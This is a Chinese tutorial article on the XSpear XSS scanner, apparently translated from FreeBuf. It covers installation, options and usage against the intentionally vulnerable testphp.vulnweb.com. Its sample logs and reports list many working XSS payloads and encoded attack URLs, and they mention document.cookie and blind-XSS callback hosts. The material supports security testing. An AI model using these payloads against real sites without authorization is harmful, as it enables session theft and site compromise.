如何使用XSpear完成XSS扫描与参数分析
作者:admin | 时间:2020-1-21 03:21:42 | 分类:黑客工具 隐藏侧边栏展开侧边栏
XSpear是一款功能强大的XSS扫描与参数分析工具,该工具基于Ruby开发,广大研究人员可以将XSpear作为一款XSS扫描工具来使用,并保证目标应用的安全。

核心功能
1、基于模式匹配的XSS扫描
2、检测无头浏览器的alert、confirm、prompt事件
3、针对XSS保护绕过来测试请求与响应
4、测试XSS盲注(XSS Hunter、ezXSS、HBXSS)
5、动态/静态分析:寻找SQL错误模式、分析安全Header、分析其他Header、测试URI路径
6、扫描元文件
7、基于Ruby开发(GEM库)
8、显示table base cli-report、filtered rule和testing raw query(url)
9、测试选中的参数
10、支持命令行JSON输出格式
11、支持Verbose 0-3级
12、支持Config文件
13、针对任意攻击向量支持自定义回调代码
工具安装
广大研究人员可运行下列命令完成工具的安装:
$ gem install XSpear或者以本地文件进行安装:
$ gem install XSpear-{version}.gem将下面这行代码添加至应用程序的Gemfile中:
gem 'XSpear'接下来,运行下列命令:
$ bundleGem依赖
colorize
selenium-webdriver
terminal-table
progress_bar
如果你想利用Gem库来完成自动化安装与配置,可以直接运行下列命令:
$ gem install colorize
$ gem install selenium-webdriver
$ gem install terminal-table
$ gem install progress_bar
命令行使用
Usage: xspear -u [target] -[options] [value]
[ e.g ]
$ xspear -u 'https://www.hahwul.com/?q=123' --cookie='role=admin' -v 1 -a
$ xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 2
[ Options ]
-u, --url=target_URL [required] Target Url
-d, --data=POST Body [optional] POST Method Body data
-a, --test-all-params [optional] test to all params(include not reflected)
--headers=HEADERS [optional] Add HTTP Headers
--cookie=COOKIE [optional] Add Cookie
--raw=FILENAME [optional] Load raw file(e.g raw_sample.txt)
-p, --param=PARAM [optional] Test paramters
-b, --BLIND=URL [optional] Add vector of Blind XSS
+ with XSS Hunter, ezXSS, HBXSS, etc...
+ e.g : -b https://hahwul.xss.ht
-t, --threads=NUMBER [optional] thread , default: 10
-o, --output=FORMAT [optional] Output format (cli , json)
-c, --config=FILENAME [optional] Using config.json
-v, --verbose=0~3 [optional] Show log depth
+ v=0 : quite mode(only result)
+ v=1 : show scanning status(default)
+ v=2 : show scanning logs
+ v=3 : show detail log(req/res)
-h, --help Prints this help
--version Show XSpear version
--update Show how to update
输出结果类型
(I)NFO: 获取信息,例如SQL错误,过滤规则和反射参数等
(V)UNL: 脆弱的XSS,检测 alert/prompt/confirm
(L)OW: 低级安全问题
(M)EDIUM: 中级安全问题
(H)IGH: 高级安全问题
Verbose模式
【0】静默模式(只显示结果)
$ xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 0
you see report

【1】显示进程条(默认)
$ xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 1
[*] analysis request..
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param + blind XSS ]
[*] test query generation is complete. [249 query]
[*] starting XSS Scanning. [10 threads]
[#######################################] [249/249] [100.00%] [01:05] [00:00] [ 3.83/s]
...
you see report
【2】显示扫描日志
$ xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 2
[*] analysis request..
[I] [22:42:41] [200/OK] [param: cat][Found SQL Error Pattern]
[-] [22:42:41] [200/OK] 'STATIC' not reflected
[-] [22:42:41] [200/OK] 'cat' not reflected <script>alert(45)</script>
[I] [22:42:41] [200/OK] reflected rEfe6[param: cat][reflected parameter]
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param + blind XSS ]
[*] test query generation is complete. [249 query]
[*] starting XSS Scanning. [10 threads]
[I] [22:42:43] [200/OK] reflected onhwul=64[param: cat][reflected EHon{any} pattern]
[-] [22:42:54] [200/OK] 'cat' not reflected <img/src onerror=alert(45)>
[-] [22:42:54] [200/OK] 'cat' not reflected <svg/onload=alert(45)>
[H] [22:42:54] [200/OK] reflected <script>alert(45)</script>[param: cat][reflected XSS Code]
[V] [22:42:59] [200/OK] found alert/prompt/confirm (45) in selenium!! '"><svg/onload=alert(45)>[param: cat][triggered <svg/onload=alert(45)>]
...
you see report
【3】显示扫描详细日志
$ xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=123" -v 3
[*] analysis request..
[-] [22:56:21] [200/OK] http://testphp.vulnweb.com/listproducts.php?cat=123 in url
[ Request ]
{"accept-encoding"=>["gzip;q=1.0,deflate;q=0.6,identity;q=0.3"], "accept"=>["*/*"], "user-agent"=>["Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0"], "connection"=>["keep-alive"], "host"=>["testphp.vulnweb.com"]}
[ Response ]
{"server"=>["nginx/1.4.1"], "date"=>["Sun, 29 Dec 2019 13:53:23 GMT"], "content-type"=>["text/html"], "transfer-encoding"=>["chunked"], "connection"=>["keep-alive"], "x-powered-by"=>["PHP/5.3.10-1~lucid+2uwsgi2"]}
[-] [22:56:21] [200/OK] 'STATIC' not reflected
[-] [22:56:21] [200/OK] cat=123rEfe6 in url
...
[*] used test-reflected-params mode(default)
[*] creating a test query [for reflected 2 param + blind XSS ]
[*] test query generation is complete. [249 query]
[*] starting XSS Scanning. [10 threads]
...
[ Request ]
{"accept-encoding"=>["gzip;q=1.0,deflate;q=0.6,identity;q=0.3"], "accept"=>["*/*"], "user-agent"=>["Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0"], "connection"=>["keep-alive"], "host"=>["testphp.vulnweb.com"]}
[ Response ]
{"server"=>["nginx/1.4.1"], "date"=>["Sun, 29 Dec 2019 13:54:36 GMT"], "content-type"=>["text/html"], "transfer-encoding"=>["chunked"], "connection"=>["keep-alive"], "x-powered-by"=>["PHP/5.3.10-1~lucid+2uwsgi2"]}
[H] [22:57:33] [200/OK] reflected <keygen autofocus onfocus=alert(45)>[param: cat][reflected onfocus XSS Code]
...
you see report
使用样例
扫描XSS:
$ xspear -u "http://testphp.vulnweb.com/search.php?test=query" -d "searchFor=yy"仅输出JSON结果:
$ xspear -u "http://testphp.vulnweb.com/search.php?test=query" -d "searchFor=yy" -o json -v 0设置扫描线程:
$ xspear -u "http://testphp.vulnweb.com/search.php?test=query" -t 30测试选择的参数:
$ xspear -u "http://testphp.vulnweb.com/search.php?test=query&cat=123&ppl=1fhhahwul" -p cat,test测试所有的参数:
$ xspear -u "http://testphp.vulnweb.com/search.php?test=query&cat=123&ppl=1fhhahwul" -a测试XSS盲注:
$ xspear -u "http://testphp.vulnweb.com/search.php?test=query" -b "https://hahwul.xss.ht" -a
# Set your blind xss host. <-b options>
针对Pipeline:
$ xspear -u {target} -b "your-blind-xss-host" -a -v 0 -o json
# -u : target
# -b : testing blind xss
# -a : test all params(test to not reflected param)
# -v : verbose, not showing logs at value 1.
# -o : output optios, json!

JSON格式结果:
{
"starttime": "2019-12-25 00:02:58 +0900",
"endtime": "2019-12-25 00:03:31 +0900",
"issue_count": 25,
"issue_list": [{
"id": 0,
"type": "INFO",
"issue": "DYNAMIC ANALYSIS",
"method": "GET",
"param": "cat",
"payload": "XsPeaR\"",
"description": "Found SQL Error Pattern"
}, {
"id": 1,
"type": "INFO",
"issue": "STATIC ANALYSIS",
"method": "GET",
"param": "-",
"payload": "<original query>",
"description": "Found Server: nginx/1.4.1"
}, {
"id": 2,
"type": "INFO",
"issue": "STATIC ANALYSIS",
"method": "GET",
"param": "-",
"payload": "<original query>",
"description": "Not set HSTS"
}, {
"id": 3,
"type": "INFO",
"issue": "STATIC ANALYSIS",
"method": "GET",
"param": "-",
"payload": "<original query>",
"description": "Content-Type: text/html"
}, {
"id": 4,
"type": "LOW",
"issue": "STATIC ANALYSIS",
"method": "GET",
"param": "-",
"payload": "<original query>",
"description": "Not Set X-Frame-Options"
}, {
"id": 5,
"type": "MIDUM",
"issue": "STATIC ANALYSIS",
"method": "GET",
"param": "-",
"payload": "<original query>",
"description": "Not Set CSP"
}, {
"id": 6,
"type": "INFO",
"issue": "REFLECTED",
"method": "GET",
"param": "cat",
"payload": "rEfe6",
"description": "reflected parameter"
}, {
"id": 7,
"type": "INFO",
"issue": "FILERD RULE",
"method": "GET",
"param": "cat",
"payload": "onhwul=64",
"description": "not filtered event handler on{any} pattern"
}
....
, {
"id": 17,
"type": "HIGH",
"issue": "XSS",
"method": "GET",
"param": "cat",
"payload": "<audio src onloadstart=alert(45)>",
"description": "reflected HTML5 XSS Code"
}, {
"id": 18,
"type": "HIGH",
"issue": "XSS",
"method": "GET",
"param": "cat",
"payload": "<keygen autofocus onfocus=alert(45)>",
"description": "reflected onfocus XSS Code"
....
}, {
"id": 24,
"type": "HIGH",
"issue": "XSS",
"method": "GET",
"param": "cat",
"payload": "<marquee onstart=alert(45)>",
"description": "triggered <marquee onstart=alert(45)>"
}]
}
如需在BurpSuite中使用XSpear,请点击【这里】。

扫描日志样本
扫描XSS:
xspear -u "http://testphp.vulnweb.com/listproducts.php?cat=z"
) (
( /( )\ )
)\())(()/( ( ) (
((_)\ /(_))` ) ))\ ( /( )(
__((_)(_)) /(/( /((_))(_))(()\
\ \/ // __|((_)_\ (_)) ((_)_ ((_)
> < \__ \| '_ \)/ -_)/ _` || '_|
/_/\_\|___/| .__/ \___|\__,_||_| />
|_| \ /<
{\\\\\\\\\\\\\BYHAHWUL\\\\\\\\\\\(0):::<======================-
/ \<
\> [ v1.1.5 ]
...snip...
[*] finish scan. the report is being generated..
+----+-------+------------------+--------+-------+----------------------------------------+-----------------------------------------------+
| [ XSpear report ] |
| http://testphp.vulnweb.com/listproducts.php?cat=123&zfdfasdf=124fff... (snip) |
| 2019-08-14 23:50:34 +0900 ~ 2019-08-14 23:51:07 +0900 Found 24 issues. |
+----+-------+------------------+--------+-------+----------------------------------------+-----------------------------------------------+
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION |
+----+-------+------------------+--------+-------+----------------------------------------+-----------------------------------------------+
| 0 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server: nginx/1.4.1 |
| 1 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS |
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type: text/html |
| 3 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Frame-Options |
| 4 | MIDUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP |
| 5 | INFO | DYNAMIC ANALYSIS | GET | cat | XsPeaR" | Found SQL Error Pattern |
| 6 | INFO | REFLECTED | GET | cat | rEfe6 | reflected parameter |
| 7 | INFO | FILERD RULE | GET | cat | onhwul=64 | not filtered event handler on{any} pattern |
| 8 | HIGH | XSS | GET | cat | <script>alert(45)</script> | reflected XSS Code |
| 9 | HIGH | XSS | GET | cat | <marquee onstart=alert(45)> | reflected HTML5 XSS Code |
| 10 | HIGH | XSS | GET | cat | <details/open/ontoggle="alert`45`"> | reflected HTML5 XSS Code |
| 11 | HIGH | XSS | GET | cat | <select autofocus onfocus=alert(45)> | reflected onfocus XSS Code |
| 12 | HIGH | XSS | GET | cat | <input autofocus onfocus=alert(45)> | reflected onfocus XSS Code |
| 13 | HIGH | XSS | GET | cat | <textarea autofocus onfocus=alert(45)> | reflected onfocus XSS Code |
| 14 | HIGH | XSS | GET | cat | <audio src onloadstart=alert(45)> | reflected HTML5 XSS Code |
| 15 | HIGH | XSS | GET | cat | <meter onmouseover=alert(45)>0</meter> | reflected HTML5 XSS Code |
| 16 | HIGH | XSS | GET | cat | "><iframe/src=JavaScriPt:alert(45)> | reflected XSS Code |
| 17 | HIGH | XSS | GET | cat | <video/poster/onerror=alert(45)> | reflected HTML5 XSS Code |
| 18 | HIGH | XSS | GET | cat | <keygen autofocus onfocus=alert(45)> | reflected onfocus XSS Code |
| 19 | VULN | XSS | GET | cat | <script>alert(45)</script> | triggered <script>alert(45)</script> |
| 20 | HIGH | XSS | GET | cat | <marquee onstart=alert(45)> | triggered <marquee onstart=alert(45)> |
| 21 | HIGH | XSS | GET | cat | <details/open/ontoggle="alert(45)"> | triggered <details/open/ontoggle="alert(45)"> |
| 22 | HIGH | XSS | GET | cat | <audio src onloadstart=alert(45)> | triggered <audio src onloadstart=alert(45)> |
| 23 | VULN | XSS | GET | cat | '"><svg/onload=alert(45)> | triggered <svg/onload=alert(45)> |
+----+-------+------------------+--------+-------+----------------------------------------+-----------------------------------------------+

< Available Objects >
[cat] param
+ Available Special Char: ` ( \ ' { ) } [ : $ ]
+ Available Event Handler: "onBeforeEditFocus","onAbort","onActivate","onAfterUpdate","onBeforeCopy","onAfterPrint","onBeforeActivate","onBeforeCut","onBeforeDeactivate","onChange","onBeforePrint","onBounce","onBeforeUnload","onCellChange","onBeforePaste","onClick","onBegin","onBlur","onBeforeUpdate","onDataSetChanged","onCut","onDblClick","onCopy","onContextMenu","onDataSetComplete","onDeactivate","onDataAvailable","onControlSelect","onDrag","onDrop","onDragEnd","onEnd","onDragLeave","onDragStart","onDragOver","onDragEnter","onDragDrop","onError","onErrorUpdate","onFinish","onFilterChange","onKeyPress","onHelp","onFocus","onInput","onHashChange","onKeyDown","onFocusIn","onFocusOut","onMessage","onMouseDown","onLoad","onLayoutComplete","onMouseEnter","onLoseCapture","onloadstart","onMediaError","onKeyUp","onMediaComplete","onMouseOver","onMouseWheel","onMove","onMouseMove","onMouseOut","onOffline","onMoveStart","onMouseLeave","onMouseUp","onMoveEnd","onPropertyChange","onOnline","onPause","onPaste","onReadyStateChange","onRedo","onProgress","onPopState","onOutOfSync","onRepeat","onResume","onRowExit","onReset","onResizeEnd","onRowsEnter","onResizeStart","onReverse","onRowDelete","onRowInserted","onResize","onStop","onSeek","onSelect","onSubmit","onStorage","onStart","onScroll","onSelectionChange","onSyncRestored","onSelectStart","onUnload","ontouchstart","onbeforescriptexecute","onTimeError","onURLFlip","ontouchmove","ontouchend","onTrackChange","onUndo","onafterscriptexecute","onpointermove","onpointerleave","onpointerup","onpointerover","onpointerdown","onpointerenter","onloadstart","onloadend","onpointerout"
+ Available HTML Tag: "script","img","embed","video","audio","meta","style","frame","iframe","svg","object","frameset","applet"
+ Available Useful Code: "document.cookie","document.location","window.location"
< Raw Query >
[0] http://testphp.vulnweb.com/listproducts.php?-
..snip..
[19] http://testphp.vulnweb.com/listproducts.php?cat=123%22%3E%3Cscript%3Ealert(45)%3C/script%3E&zfdfasdf=124fffff
[20] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cmarquee%20onstart=alert(45)%3E&zfdfasdf=124fffff
[21] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Cdetails/open/ontoggle=%22alert(45)%22%3E&zfdfasdf=124fffff
[22] http://testphp.vulnweb.com/listproducts.php?cat=123%22'%3E%3Caudio%20src%20onloadstart=alert(45)%3E&zfdfasdf=124fffff
[23] http://testphp.vulnweb.com/listproducts.php?cat=123'%22%3E%3Csvg/onload=alert(45)%3E&zfdfasdf=124fffff
...snip...
工具更新
普通用户:
$ gem update XSpear软件开发者:
$ git pull -v硬件开发者:
$ git reset --hard HEAD; git pull -v工具运行截图
工具演示视频
视频地址:【传送门】
项目地址
XSpear v1.3:【GitHub传送门】
* 参考来源:hahwul,FB小编Alpha_h4ck编译,转载请注明来自FreeBuf